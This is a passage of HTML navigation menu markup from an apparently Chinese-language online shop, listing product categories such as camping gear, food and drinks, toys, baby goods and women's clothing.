			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
